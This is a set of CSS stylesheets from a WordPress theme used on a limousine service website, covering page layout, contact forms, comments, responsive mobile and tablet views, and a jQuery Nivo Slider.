    bottom: 0;
}
.welcome-box:hover::before, .welcome-box:hover::after {
    width: 100%;
}
.welcome-box-inner{
    position:relative;
    padding:20px 20px;
    display:block;
}
.welcome-box-inner:before, .welcome-box-inner:after{
    content: '';
    width: 2px;
    height: 0;
    position: absolute;
    -webkit-transition: all 0.5s linear;
    transition: all 0.5s linear;
    background-color: #ffbe00;
}
.welcome-box-inner:before{
    left:0;
    top:0;
}
.welcome-box-inner:after{
    right: 0;
    bottom: 0;
}
.welcome-box:hover .welcome-box-inner::before, .welcome-box:hover .welcome-box-inner::after{
    height:100%;
}
.welcome-box-icon{
    width: 95px;
    height: 95px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto 15px;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.welcome-box-content{
    padding:15px 0;
}
.welcome-box-content h3{
    margin-bottom:20px;
}
.read-more{
    display: inline-block;
    margin-top: 15px;
    padding-bottom: 5px;
    border-bottom: 2px solid #ffbe00;
    color: #000000;
    text-transform: uppercase;
}

.read-more a{
	text-decoration: none;
}

/********************************
** Service Section Css
********************************/
#service-boxes{ margin-bottom:50px; }
.service-box{ position:relative; margin-bottom:30px; }
.service-box-icon{ width:90px; height:90px; line-height:9px; float:left; position:relative; margin-top:15px; border-radius:10px; text-align:center; -webkit-transition:all 0.3s linear 0s; transition: all 0.3s linear 0s; margin-right:20px; }
.service-box-content{ overflow:hidden; }

/********************************
** Footer Css
********************************/
.copyright-wrapper{ 
    margin:0; 
    text-align:center; 
    padding:15px 0; 
    color:#ffffff; 
    background-color:#2b2b2b;
}
.copyright-wrapper a{ 
    color:#ffffff;
	text-decoration: none;
}

/********************************
** InnerPage Css
********************************/
.entry-title{
    font-weight: normal;
}
.entry-title a{
    color: #252525;
	text-decoration: none;
}
.content-area {
    width: 1160px;
    margin: 0 auto;
    padding:0;
}
.site-main {
    width: 800px;
    margin: 0;
    padding: 0;
    float: left;
}
#sitefull {
    width: auto !important;
}
#nosidebar {
    width: 80%;
    margin: 0 auto;
    float: none;
    text-align: center;
}
#sidebar {
    width: 270px;
    margin: 0;
    padding: 0;
    float: right;
}

/********************************
** Contact Form 7 Css
********************************/
.wpcf7 {
    margin: 0;
    padding: 0;
    font: 400 15px 'Open Sans';
    color: #2e2e2e;
}
.wpcf7 form {
    margin: 0;
    padding: 0;
}
.wpcf7 form span.last {
    float: none !important;
}
.wpcf7 form input[type="text"],
.wpcf7 form input[type="email"],
.wpcf7 form input[type="tel"],
.wpcf7 form input[type="url"],
.wpcf7 form input[type="date"],
.wpcf7 form select,
.leftdiv input[type="text"],
.leftdiv input [type="url"],
.leftdiv input[type="email"],
.leftdiv input[type="tel"],
.wpcf7 form textarea,
.rightdiv textarea {
    width: 94%;
    background-color: #f8f8f8;
    border: 1px solid #e6e5e5;
    padding: 10px;
    margin-top: 15px;
    font: 400 14px 'Open Sans';
    color: #777777;
}
.wpcf7 form textarea,
.rightdiv textarea {
    height: 128px;
}
.wpcf7 form input[type="checkbox"],
.wpcf7 form input[type="radio"],
.wpcf7 form input[type="file"] {
    margin-top: 10px;
    padding: 0;
}
span.wpcf7-list-item {
    margin: 0 15px 0 0 !important;
}
.wpcf7 form input[type="submit"],
#contact input[type="submit"] {
    font: 400 15px 'Open Sans';
    margin: 25px 0 0 0;
    padding: 10px 30px;
    border: none;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-border-radius: 4px;
	border-radius: 4px;
    cursor: pointer;
    background-color: #000000;
    color:#ffffff;
}
.error_msg {
    padding: 10px;
    background: #ffd3ce;
    color: #e00;
    border: 1px #e00 solid;
    margin: 15px 0;
}
.success_msg {
    padding: 10px;
    background: #dcffc5;
    color: #070;
    border: 1px #070 solid;
    margin: 15px 0;
}
.spacer20 {
    height: 20px;
    clear: both;
}

/********************************
** Navigation links Css
********************************/
.nav-links {
    display: table;
    clear: both;
    margin: 15px 0;
    width: 100%;
}
.nav-previous {
    float: left;
}
.nav-next {
    float: right;
}
.nav-links a,
.nav-links .page-numbers {
    background: #2e2e2e;
    color: #fff;
    padding: 5px 10px;
    display: inline-block;
	text-decoration: none;
}
.nav-links .current,
.nav-links a:hover {
    background: #feb62a;
    color:#ffffff !important;
}

/********************************
** Inner Page Title Css
********************************/
h1.entry-title,
h1.page-title {
    padding-bottom: 20px;
    font-size: 30px;
}
h1.entry-title a,
h1.page-title a{
    color:#000000;
	text-decoration: none;
}
article.tag-sticky-2 {
    background: #f6f6f6;
    padding: 10px;
}
article img {
    height: auto;
}
article p {
    margin: 10px 0;
}
.post-date {
    display: inline;
}
.post-comment {
    display: inline;
}
.post-categories {
    display: inline;
}
.post-tags {
    display: inline;
}
.post-thumb, .postmeta{
    margin-top:10px;
}
.postmeta a{
	text-decoration: none;
}
form.search-form {
    margin-bottom: 15px;
}
input.search-field,
.post-password-form input[type=password] {
    border: 1px #ccc solid;
    padding: 10px 12px;
    display: inline-block;
}
input.search-submit,
.post-password-form input[type=submit] {
    border: none;
    color: #ffffff;
    padding: 4px 10px;
    cursor: pointer;
}
aside.widget {
    margin-bottom: 30px;
}
aside.widget ul {
    list-style: disc;
    margin-left:0;
}
.accordion-box h2.active {
    color: #ff8a00;
}
.webicon {
    font-size: 20px;
}
#sidebar ul li {
    margin: 5px 0;
    list-style:none;
    background:url(images/nav_right.png) no-repeat left center;
    padding:0 0 0 25px;
}
#sidebar ul li a{
	text-decoration: none;
}
.comment-list,
ol.comment-list {
    list-style: none;
    margin-left: 0;
    margin-top: 20px;
    margin-bottom: 20px;
    padding-left:0;
}
.comment-list ul,
ol.comment-list ul {
    list-style: none;
}
.comment-list li.comment {
    margin-top: 20px;
}
.comment-list .comment-content h1,
.comment-list .comment-content h2,
.comment-list .comment-content h3,
.comment-list .comment-content h4,
.comment-list .comment-content h5,
.comment-list .comment-content h6 {
    margin-top: 15px;
}
ol.comment-list li ol{
    list-style:none;
}
h3.widget-title {
    font-size: 19px;
    border-bottom: 1px solid #cccccc;
    padding:5px 15px;
    margin-bottom: 15px;
    background-color:#feb62a;
    color:#ffffff;
    font-weight: normal;
}
.blog-post-repeat {
    border-bottom: 1px solid #cccccc;
    margin-bottom: 40px;
}
a.blogthumbs img {
    width: 100%;
}
#wp-calendar td {
    padding: 9px;
}
.textwidget select {
    border: 1px solid #ccc;
    height: 30px;
    width: 100%;
}
/*------- COMMENT STYLES --------*/

.comment-author.vcard {
    display: inline-block;
    margin-right: 15px;
}
.comment-author img {
    display: block;
}
.comment-meta {
    margin: 5px 0;
}
.comment-list ol.children li.comment {
    background-image: none;
    padding-left: 5px;
}
.hrule {
    border-top: 1px #dbdbdb solid;
    margin-top: 15px;
    padding-bottom: 15px;
}
ol.commentlist {
    list-style: none;
}
#commentform p {
    margin: 5px 0;
}
#commentform label {
    display: block;
}
#commentform input#email,
#commentform input#url,
#commentform input#author,
#commentform textarea,
#commentform input#eazycfc_captcha {
    max-width: 96%;
    border: 1px #ccc solid;
    padding: 5px 2%;
}
#commentform input#submit {
    font: 400 15px 'Open Sans';
    border: none;
    padding: 5px 10px;
    color: #fff;
    display: inline-block;
}
#commentform input#submit:hover {
    cursor: pointer;
}
.form-allowed-tags {
    display: none;
}
ul.errormsg {
    background: #ffe4e4;
}
ul.errormsg li {
    padding: 5px;
}
.entry-content table,
.comment-body table {
    border-collapse: collapse;
    margin: 10px 0;
}
.entry-content table td,
.entry-content table th,
.comment-body table td,
.comment-body table th {
    padding: 10px 5px;
    text-align: left;
}
.entry-content table th,
.comment-body table th {
    color: #676767;
    font: normal 18px 'Work Sans';
    border-bottom: 1px #888 solid;
}
.entry-content table td,
.comment-body table td {
    border-bottom: 1px #ccc solid;
}
.fvch-codeblock:hover .comment-form-url {
    display: block !important;
}
select{
    padding:10px;
    width:100%;
}
footer.entry-meta {
    clear: left;
}
p.form-submit input[type="submit"]{
    color:#ffffff !important;
}
input[type="submit"].search-submit{
    background-color:#000000;
    color:#ffffff;
    padding:10px 13px;
}

/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#sitemain[tabindex="-1"]:focus {
  outline: 0;
}
.error-404{
    text-align: center;
    margin: 0;
}
.error-404 h1{
    font-size: 50px;
    margin-bottom: 30px;
}
p.text-404{
    font-size: 18px;
    line-height: 34px;
    margin-bottom: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.limoserviceeverett.com/wp-content/themes/buildcon-lite/css/theme-responsive.css?ver=6.9
body_size: 1427
content:
/* Mobile Portrait View */

@media screen and (max-width: 479px) {
    * {
        box-sizing: border-box;
    }
    .container {
        width: 95%;
        display: inherit !important;
    }
    .flex{
        display:block;
        margin:0;
    }
    /* Top Header Css */
    .top-header{
        text-align:center;
    }

    /* Main Header */
    .logo{
        text-align: center;
        padding: 15px 0 0;
    }

    /* Navigation Menu Css */
	.toggle {
        display: block;
    }
    .toggle a {
        width: 100%;
        color: #ffffff;
        background: url(../images/mobile_nav_right.png) no-repeat right center #373a3f;
        padding: 10px 10px;
        margin-top: 20px;
        font-size: 16px;
    }
    .toggle a:hover {
        color: #ffffff !important;
    }
    .toggle a.active {
        color: #ffffff;
    }
    #navigation{
        width:auto;
        background-color:transparent !important;
        position:relative !important;
    }
    .sitenav {
        display: none;
        margin-top:0;
        width:100%;
    }
    .sitenav ul {
        background: #000000;
        color: #000;
        width: 100%;
        float: none;
        margin-top: 0;
    }
    .sitenav ul li {
        border-top: 1px #303030 solid;
        display: block;
        float: none;
        text-align: left;
    }
    .sitenav ul li ul {
        color: #fff;
        opacity: 0;
        padding:0;
        position: absolute;
        right: 9999rem;
        top: calc(100% + 2rem);
        transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
        transform: translateY(0.6rem);
        width: 20rem;
        z-index: 1;
    }
    .sitenav ul li.menu-item-has-children:hover > ul,
    .sitenav ul li.menu-item-has-children:focus > ul,
    .sitenav ul li.menu-item-has-children.focus > ul {
        left: 0;
        opacity: 1;
        transform: translateY(0);
        transition: opacity 0.15s linear, transform 0.15s linear;
        background-color:#303030;
        top:0;
        position: relative;
    }
    .sitenav ul li a {
        padding: 5px 10px;
        display: block;
        color: #ffffff !important;
        text-align:left;
    }
    .sitenav ul li a:hover {
        color: #ffffff !important;
    }
    .sitenav ul li ul,
    .sitenav ul li ul ul {
        display: block !important;
    }
    .sitenav ul li ul li a:before {
        content: "\00BB \00a0";
    }
    .sitenav ul li ul li a {
        padding-left: 20px !important;
    }
    .sitenav ul li ul li ul li a {
        padding-left: 30px !important;
    }
    .sitenav ul li.current_page_item a{
        background-color:transparent !important;
    }
    .sitenav ul li:hover,
    .sitenav ul li.current_page_item{
        background-color:inherit !important;
    }

    /* ---- Slider ----- */
    #slider{
        text-align: center;
    }
    .nivo-controlNav{ 
        display:none !important;
    }
    .nivo-caption {
        width: 95% !important;
        padding: 10px;
        left:0 !important;
        right:0 !important;
        text-align:center !important;
        background-color:transparent !important;
    }
    .nivo-caption p {
        display: none !important;
    }
    .nivo-caption h2 {
        font-size: 22px !important;
        line-height: 32px !important;
        text-align: center;
        margin-bottom: 0 !important;
        padding:25px 0 20px !important;
    }
    #slider a.slide-button{
        padding:10px 16px;
    }

    /* ------ Extra ------ */
    #sitemain iframe {
        max-width: 100%;
        height: auto;
    }

    /* --------- Pages ------- */
    .container {
        width: 95%;
        display: inherit !important;
    }
    .content-area {
        width: 95%;
        margin: 0 auto;
        padding: 0 0 50px;
    }
    .site-main {
        width: 100%;
        margin: 0;
        padding: 0;
        float: none;
    }
    #sidebar {
        width: auto;
        margin: 60px 0 0;
        padding: 0;
        float: none;
    }
}
/* Mobile Landscape View */

@media screen and (max-width: 739px) and (min-width: 480px) {
    * {
        box-sizing: border-box;
    }
	.flex{
        display:block;
        margin:0;
    }

    /* ------ Top Header ------ */
    .top-header{
        text-align:center;
    }
    /* ------ Header ------ */
    .header{
        text-align:center;
    }
    .logo{
        padding:15px 0 0;
    }

    /* ------ Navigation ------ */
    .toggle {
        display: block;
    }
    .toggle a {
        width: 100%;
        color: #ffffff;
        background: url(../images/mobile_nav_right.png) no-repeat right center #373a3f;
        padding: 10px 10px;
        margin-top: 20px;
        font-size: 16px;
    }
    .toggle a:hover {
        color: #ffffff !important;
    }
    .toggle a.active {
        color: #ffffff;
    }
    .sitenav {
        display: none;
        margin-top:0;
        width:100%;
    }
    #navigation {
        width:auto;
        background-color:transparent !important;
        position:relative !important;
    }
    .sitenav ul {
        background: #000000;
        color: #000;
        width: 100%;
        float: none;
        margin-top: 0;
    }
    .sitenav ul li {
        border-top: 1px #303030 solid;
        display: block;
        float: none;
        text-align: left;
    }
    .sitenav ul li ul {
        color: #fff;
        opacity: 0;
        padding:0;
        position: absolute;
        right: 9999rem;
        top: calc(100% + 2rem);
        transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
        transform: translateY(0.6rem);
        width: 20rem;
        z-index: 1;
    }
    .sitenav ul li.menu-item-has-children:hover > ul,
    .sitenav ul li.menu-item-has-children:focus > ul,
    .sitenav ul li.menu-item-has-children.focus > ul {
        left: 0;
        opacity: 1;
        transform: translateY(0);
        transition: opacity 0.15s linear, transform 0.15s linear;
        background-color:#303030;
        top:0;
        position: relative;
    }
    .sitenav ul li a {
        padding: 5px 10px;
        display: block;
        color: #ffffff !important;
        text-align:left !important;
    }
    .sitenav ul li a:hover {
        color: #ffffff !important;
    }
    .sitenav ul li ul,
    .sitenav ul li ul ul {
        display: block !important;
    }
    .sitenav ul li ul li a:before {
        content: "\00BB \00a0";
    }
    .sitenav ul li ul li a {
        padding-left: 20px !important;
    }
    .sitenav ul li ul li ul li a {
        padding-left: 30px !important;
    }
    .sitenav ul li.current_page_item a{
        background-color:transparent !important;
    }
    .sitenav ul li:hover,
    .sitenav ul li.current_page_item{
        background-color:inherit !important;
    }

    /* ------ Extra ------ */
    #slider{
        text-align:center;
    }
    .nivo-controlNav{ 
        display:none !important;
    }
    .nivo-caption {
        width: 90% !important;
        padding: 10px;
        text-align:center !important;
        left:0 !important;
        right:0 !important;
        background-color:transparent !important;
    }
    .nivo-caption p {
    display: none !important;
    }
    #slider a.slide-button {
        font-size:12px;
        padding:10px 20px;
    }
    .nivo-caption h2 {
        font-size: 25px !important;
        line-height: 32px !important;
        text-align: center;
        margin-bottom: 0;
        padding:25px 0 20px !important;
    }

    /* ------ Extra ------ */
    #sitemain iframe {
        max-width: 100%;
        height: auto;
    }
    /* --------- Pages ------- */
    .container {
        width: 480px;
        display: inherit !important;
    }    
    .content-area {
        width: 480px;
        margin: 0 auto;
        padding: 0 0 50px;
    }
    .site-main {
        width: auto;
        margin: 0;
        padding: 0;
        float: none;
    }
    #sidebar {
        width: auto;
        margin: 60px 0 0;
        padding: 0;
        float: none;
    }
}
@media screen and (max-width: 899px) and (min-width: 320px) {
    h2.section-title {
        line-height: 48px;
        font-size: 35px !important;
    }
    .cat_comments {
        height: auto;
    }
}
/* Tablet View */

@media screen and (max-width: 999px) and (min-width: 740px) {
    * {
        box-sizing: border-box;
    }
	
    /*--- Top Header ----*/
    .top-header{
        font-size:12px;
    }

    /*--- Header ----*/
    .header {
        position: inherit !important;
    }
    .header .tab-block{
        display:block;
        padding:15px 0;
    }
    .logo{
        text-align: center;
    }

    /*--- Navigation ----*/
    .toggle {
        display: block;
    }
    .toggle a {
        width: 100%;
        color: #ffffff;
        background: url(../images/mobile_nav_right.png) no-repeat right center #373a3f;
        padding: 10px 10px;
        margin-top: 20px;
        font-size: 16px;
    }
    .toggle a:hover {
        color: #ffffff !important;
    }
    .toggle a.active {
        color: #ffffff;
    }
    .sitenav {
        display: none;
        float:none;
    }
    #navigation{
        width:auto;
        background-color: transparent !important;
        position:relative !important;
    }
    .sitenav ul {
        background: #000000;
        color: #000;
        width: 100%;
        float: none;
        margin-top: 0;
    }
    .sitenav ul li {
        border-top: 1px #303030 solid;
        display: block;
        float: none;
        text-align: left;
    }
    .sitenav ul li ul {
        color: #fff;
        opacity: 0;
        padding:0;
        position: absolute;
        right: 9999rem;
        top: calc(100% + 2rem);
        transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
        transform: translateY(0.6rem);
        width: 20rem;
        z-index: 1;
    }
    .sitenav ul li.menu-item-has-children:hover > ul,
    .sitenav ul li.menu-item-has-children:focus > ul,
    .sitenav ul li.menu-item-has-children.focus > ul {
        left: 0;
        opacity: 1;
        transform: translateY(0);
        transition: opacity 0.15s linear, transform 0.15s linear;
        background-color:#303030;
        top:0;
        position: relative;
    }
    .sitenav ul li a {
        padding: 5px 10px;
        display: block;
        color: #ffffff !important;
        text-align:left;
    }
    .sitenav ul li a:hover {
        color: #ffffff !important;
    }
    .sitenav ul li ul li a:before {
        content: "\00BB \00a0";
    }
    .sitenav ul li ul li a {
        padding-left: 20px !important;
    }
    .sitenav ul li ul li ul li a {
        padding-left: 30px !important;
    }
    .sitenav ul li:hover,
    .sitenav ul li.current_page_item{
        background-color:inherit !important;
    }

    /* --------- Slider ------- */
    .nivo-caption {
        width: 80% !important;
    }

    /* --------- Pages ------- */
    #welcome-boxes, #service-boxes{
        margin-bottom:0;
    }
    .container {
        width: 95%;
        display: inherit !important;
    }
    .content-area {
        width: auto;
        margin: 0 20px;
        padding: 50px 0;
    }
    .site-main {
        width: 60%;
        margin: 0;
        padding: 0;
        float: left;
    }
    #sidebar {
        width: 35%;
        margin: 0;
        padding: 0;
        float: right;
    }
}
@media screen and (min-width: 1000px) {
    .sitenav ul li ul li {
        display: block;
        position: relative;
        float: none;
    }
    .sitenav ul li ul li a {
        display: block;
        padding-top: 10px;
        padding-bottom: 10px;
        border-bottom: 1px #313131 solid;
    }
    .site-main {
        width: 70%;
    }
}
@media screen and (min-width: 1000px) and (max-width: 1159px) {
    .container {
        width: 95%;
    }
	.sitenav ul{
		font-size:12px;
	}
	.sitenav ul li:hover > ul{
		top:52px;
	}
    .nivo-caption {
        height: auto !important;
    }
    .cat_comments {
        left: 35px;
        width: 25%;
    }
    .content-area {
        width: 95%;
	}
	#navigation{
		width:70%;
	}
	.nivo-caption{
		width:56% !important;
	}
}
@media screen and (min-width: 1160px) and (max-width: 1199px) {
    #header .tab-block{ margin:0; }
}


--- FILE ---
content_type: text/css
request_url: https://www.limoserviceeverett.com/wp-content/themes/buildcon-lite/css/nivo-slider.css?ver=6.9
body_size: 850
content:
/*
 * jQuery Nivo Slider v3.2
 * http://nivo.dev7studios.com
 *
 * Copyright 2012, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
 
/* The Nivo Slider styles */

.slider-main
{
	position:relative;
}
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {
	position:absolute;
	left:13%;
	top:50%;
	color:#fff;
	width:50%;
	z-index:8;
	padding:25px;
	overflow: hidden;
	display: none;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
	height:auto;
	margin:0 auto;
	text-align:left;
	background-color:rgba(0,0,0,0.5);
	-webkit-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);
	border-radius:25px;
}
.nivo-caption p {
	padding:5px;
	margin:0;
}

.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:50%;
	z-index:9;
	cursor:pointer;
}
a.nivo-prevNav {
	left:0px;
	background-position:-57px 0;
	border-radius:0 3px 3px 0;
}
a.nivo-nextNav {
	right:0px;
	background-position:-41px 0 !important;
	border-radius:3px 0 0 3px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
	text-align:center;
	padding: 15px 0;
	position: absolute;
    text-align: center;
    width: 100%;
	bottom:0px;
	z-index:9;
}
.nivo-controlNav a {
	cursor:pointer;
	box-shadow:1.5px 1.5px 0px #000 inset;
	-moz-box-shadow:1.5px 1.5px 0px #000 inset;
	-webkit-box-shadow:1.5px 1.5px 0px #000 inset;
	-o-box-shadow:1.5px 1.5px 0px #000 inset;
	
}
.nivo-controlNav a {
    border: 0 none;
    display: inline-block;
    height: 15px;
    margin: 0 4px;
    text-indent: -9999px;
    width: 15px;
	border-radius:15px;
	-moz-border-radius:15px;
	-webkit-border-radius:15px;
	-o-border-radius:15px;
}
.nivo-controlNav a.active {
	font-weight:bold;
    background-position: 0 -21px;
}

.nivo-directionNav a {
    border: 0 none;
    display: block;
    height: 43px;
    opacity: 0;
    text-indent: -9999px;
    transition: all 200ms ease-in-out 0s;
    width: 43px;
}

#slider:hover .nivo-directionNav a {
    opacity: 0.8;
	background-color:rgba(0, 0, 0, 0.7);
}
.nivo-directionNav a{background:url(../images/slide-nav.png) no-repeat scroll 0 0;}